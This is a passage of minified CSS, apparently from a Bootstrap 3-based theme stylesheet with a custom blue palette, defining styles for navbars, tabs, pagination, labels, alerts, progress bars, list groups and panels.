#ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent;cursor:default}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:5px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:5px 5px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:5px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#5194c5}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{text-align:center;margin-bottom:5px}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:5px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:5px 5px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-right-radius:0;border-top-left-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:5px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{overflow-x:visible;padding-right:0;padding-left:0;border-top:1px solid transparent;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;box-shadow:none}.navbar-collapse.collapse{display:block !important;height:auto !important;padding-bottom:0;overflow:visible !important}.navbar-collapse.in{overflow-y:visible}.navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{padding-left:0;padding-right:0}}.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:340px}@media (max-device-width:480px) and (orientation:landscape){.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse{max-height:200px}}.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}@media (min-width:768px){.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse{margin-right:0;margin-left:0}}.navbar-static-top{z-index:1000;border-width:0 0 1px}@media (min-width:768px){.navbar-static-top{border-radius:0}}.navbar-fixed-top,.navbar-fixed-bottom{position:fixed;right:0;left:0;z-index:1030}@media (min-width:768px){.navbar-fixed-top,.navbar-fixed-bottom{border-radius:0}}.navbar-fixed-top{top:0;border-width:0 0 1px}.navbar-fixed-bottom{bottom:0;margin-bottom:0;border-width:1px 0 0}.navbar-brand{float:left;padding:15px 0;font-size:19px;line-height:20px;height:50px}.navbar-brand:hover,.navbar-brand:focus{text-decoration:none}.navbar-brand>img{display:block}@media (min-width:768px){.navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand{margin-left:0}}.navbar-toggle{position:relative;float:right;margin-right:0;padding:9px 10px;margin-top:8px;margin-bottom:8px;background-color:transparent;background-image:none;border:1px solid transparent;border-radius:5px}.navbar-toggle:focus{outline:0}.navbar-toggle .icon-bar{display:block;width:22px;height:2px;border-radius:1px}.navbar-toggle .icon-bar+.icon-bar{margin-top:4px}@media (min-width:768px){.navbar-toggle{display:none}}.navbar-nav{margin:7.5px 0}.navbar-nav>li>a{padding-top:10px;padding-bottom:10px;line-height:20px}@media (max-width:767px){.navbar-nav .open .dropdown-menu{position:static;float:none;width:auto;margin-top:0;background-color:transparent;border:0;box-shadow:none}.navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header{padding:5px 15px 5px 25px}.navbar-nav .open .dropdown-menu>li>a{line-height:20px}.navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus{background-image:none}}@media (min-width:768px){.navbar-nav{float:left;margin:0}.navbar-nav>li{float:left}.navbar-nav>li>a{padding-top:15px;padding-bottom:15px}}.navbar-form{margin-left:0;margin-right:0;padding:10px 0;border-top:1px solid transparent;border-bottom:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);margin-top:8px;margin-bottom:8px}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .form-control-static{display:inline-block}.navbar-form .input-group{display:inline-table;vertical-align:middle}.navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control{width:auto}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.navbar-form .radio label,.navbar-form .checkbox label{padding-left:0}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{position:relative;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (min-width:768px){.navbar-form .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.navbar-form .form-control{display:inline-block;width:auto;vertical-align:middle}.navbar-form .input-group>.form-control{width:100%}.navbar-form .control-label{margin-bottom:0;vertical-align:middle}.navbar-form .radio,.navbar-form .checkbox{display:inline-block;margin-top:0;margin-bottom:0;padding-left:0;vertical-align:middle}.navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]{float:none;margin-left:0}.navbar-form .has-feedback .form-control-feedback{top:0}}@media (max-width:767px){.navbar-form .form-group{margin-bottom:5px}.navbar-form .form-group:last-child{margin-bottom:0}}@media (min-width:768px){.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}}.navbar-nav>li>.dropdown-menu{margin-top:0;border-top-right-radius:0;border-top-left-radius:0}.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu{margin-bottom:0;border-top-right-radius:5px;border-top-left-radius:5px;border-bottom-right-radius:0;border-bottom-left-radius:0}.navbar-btn{margin-top:8px;margin-bottom:8px}.navbar-btn.btn-sm{margin-top:12px;margin-bottom:12px}.navbar-btn.btn-xs{margin-top:14px;margin-bottom:14px}.navbar-text{margin-top:15px;margin-bottom:15px}@media (min-width:768px){.navbar-text{float:left;margin-left:0;margin-right:0}}@media (min-width:768px){.navbar-left{float:left !important}.navbar-right{float:right !important;margin-right:0}.navbar-right~.navbar-right{margin-right:0}}.navbar-default{background-color:#f8f8f8;border-color:#e7e7e7}.navbar-default .navbar-brand{color:#777}.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus{color:#5e5e5e;background-color:transparent}.navbar-default .navbar-text{color:#777}.navbar-default .navbar-nav>li>a{color:#777}.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus{color:#ccc;background-color:transparent}.navbar-default .navbar-toggle{border-color:#ddd}.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus{background-color:#ddd}.navbar-default .navbar-toggle .icon-bar{background-color:#888}.navbar-default .navbar-collapse,.navbar-default .navbar-form{border-color:#e7e7e7}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus{background-color:#e7e7e7;color:#555}@media (max-width:767px){.navbar-default .navbar-nav .open .dropdown-menu>li>a{color:#777}.navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus{color:#333;background-color:transparent}.navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus{color:#555;background-color:#e7e7e7}.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#ccc;background-color:transparent}}.navbar-default .navbar-link{color:#777}.navbar-default .navbar-link:hover{color:#333}.navbar-default .btn-link{color:#777}.navbar-default .btn-link:hover,.navbar-default .btn-link:focus{color:#333}.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus{color:#ccc}.navbar-inverse{background-color:#676767;border-color:#676767}.navbar-inverse .navbar-brand{color:#fff}.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus{color:#fff;background-color:transparent}.navbar-inverse .navbar-text{color:#fff}.navbar-inverse .navbar-nav>li>a{color:#fff}.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus{color:#fff;background-color:#363636}.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus{color:#fff;background-color:#4e4e4e}.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus{color:#444;background-color:transparent}.navbar-inverse .navbar-toggle{border-color:#333}.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus{background-color:#333}.navbar-inverse .navbar-toggle .icon-bar{background-color:#fff}.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form{border-color:#555}.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus{background-color:#4e4e4e;color:#fff}@media (max-width:767px){.navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header{border-color:#676767}.navbar-inverse .navbar-nav .open .dropdown-menu .divider{background-color:#676767}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a{color:#fff}.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus{color:#fff;background-color:#363636}.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus{color:#fff;background-color:#4e4e4e}.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus{color:#444;background-color:transparent}}.navbar-inverse .navbar-link{color:#fff}.navbar-inverse .navbar-link:hover{color:#fff}.navbar-inverse .btn-link{color:#fff}.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus{color:#fff}.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus{color:#444}.breadcrumb{padding:0;margin-bottom:20px;list-style:none;background-color:#fff;border-radius:5px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{content:"\00BB\00a0";padding:0 5px;color:#333}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:18px 0;border-radius:5px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;line-height:1.42857143;text-decoration:none;color:#5194c5;background-color:#fff;border:1px solid #d7e1e8}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-bottom-left-radius:5px;border-top-left-radius:5px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-bottom-right-radius:5px;border-top-right-radius:5px}.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus{z-index:2;color:#0f9dcc;background-color:#fff;border-color:#b1c9e0}.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus{z-index:3;color:#fff;background-color:#5b9ece;border-color:#5b9ece;cursor:default}.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus{color:#777;background-color:#fff;border-color:#ddd;cursor:not-allowed}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 20px;font-size:19px}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-bottom-left-radius:10px;border-top-left-radius:10px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-bottom-right-radius:10px;border-top-right-radius:10px}.pagination-sm>li>a,.pagination-sm>li>span{padding:3px 10px;font-size:12px}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-bottom-left-radius:3px;border-top-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-bottom-right-radius:3px;border-top-right-radius:3px}.pager{padding-left:0;margin:20px 0;list-style:none;text-align:center}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #d7e1e8;border-radius:15px}.pager li>a:hover,.pager li>a:focus{text-decoration:none;background-color:#fff}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span{color:#777;background-color:#fff;cursor:not-allowed}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:hover,a.label:focus{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:hover,.label-default[href]:focus{background-color:#5e5e5e}.label-primary{background-color:#5194c5}.label-primary[href]:hover,.label-primary[href]:focus{background-color:#397aaa}.label-success{background-color:#5cb85c}.label-success[href]:hover,.label-success[href]:focus{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:hover,.label-info[href]:focus{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:hover,.label-warning[href]:focus{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:hover,.label-danger[href]:focus{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;color:#fff;line-height:1;vertical-align:middle;white-space:nowrap;text-align:center;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-xs .badge,.btn-group-xs>.btn .badge{top:0;padding:1px 5px}a.badge:hover,a.badge:focus{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#222;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron h1,.jumbotron .h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{border-radius:10px;padding-left:20px;padding-right:20px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-left:60px;padding-right:60px}.jumbotron h1,.jumbotron .h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid transparent;border-radius:5px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail>img,.thumbnail a>img{margin-left:auto;margin-right:auto}a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active{border-color:#222}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:5px}.alert.alert-no-margin{margin:0}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{background-color:#dff0d8;border-color:#d6e9c6;color:#3c763d}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{background-color:#d9edf7;border-color:#bce8f1;color:#31708f}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{background-color:#f2dede;border-color:#ebccd1;color:#a94442}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{overflow:hidden;height:20px;margin-bottom:20px;background-color:#f5f5f5;border-radius:5px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#5194c5;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-moz-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-striped .progress-bar,.progress-bar-striped{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-size:40px 40px}.progress.active .progress-bar,.progress-bar.active{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{zoom:1;overflow:hidden}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-left,.media-right,.media-body{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{margin-bottom:20px;padding-left:0}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-right-radius:5px;border-top-left-radius:5px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:5px;border-bottom-left-radius:5px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:hover,button.list-group-item:hover,a.list-group-item:focus,button.list-group-item:focus{text-decoration:none;color:#555;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:hover,.list-group-item.disabled:focus{background-color:#eee;color:#777;cursor:not-allowed}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:hover,.list-group-item.active:focus{z-index:2;color:#fff;background-color:#5194c5;border-color:#5194c5}.list-group-item.active .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>.small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:hover .list-group-item-text,.list-group-item.active:focus .list-group-item-text{color:#eaf2f8}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:hover,button.list-group-item-success:hover,a.list-group-item-success:focus,button.list-group-item-success:focus{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,button.list-group-item-success.active,a.list-group-item-success.active:hover,button.list-group-item-success.active:hover,a.list-group-item-success.active:focus,button.list-group-item-success.active:focus{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:hover,button.list-group-item-info:hover,a.list-group-item-info:focus,button.list-group-item-info:focus{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,button.list-group-item-info.active,a.list-group-item-info.active:hover,button.list-group-item-info.active:hover,a.list-group-item-info.active:focus,button.list-group-item-info.active:focus{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:hover,button.list-group-item-warning:hover,a.list-group-item-warning:focus,button.list-group-item-warning:focus{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,button.list-group-item-warning.active,a.list-group-item-warning.active:hover,button.list-group-item-warning.active:hover,a.list-group-item-warning.active:focus,button.list-group-item-warning.active:focus{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:hover,button.list-group-item-danger:hover,a.list-group-item-danger:focus,button.list-group-item-danger:focus{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,button.list-group-item-danger.active,a.list-group-item-danger.active:hover,button.list-group-item-danger.active:hover,a.list-group-item-danger.active:focus,button.list-group-item-danger.active:focus{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:5px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-right-radius:4px;border-top-left-radius:4px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>a,.panel-title>small,.panel-title>.small,.panel-title>small>a,.panel-title>.small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-right-radius:4px;border-top-left-radius:4px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-right-radius:0;border-top-left-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.table,.panel>.table-responsive>.table,.panel>.panel-collapse>.table{margin-bottom:0}.panel>.table caption,.panel>.table-responsive>.table caption,.panel>.panel-collapse>.table caption{padding-left:15px;padding-right:15px}.panel>.table:first-child,.panel>.table-responsive:first-child>.table:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.panel>.table:first-child>thead:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child 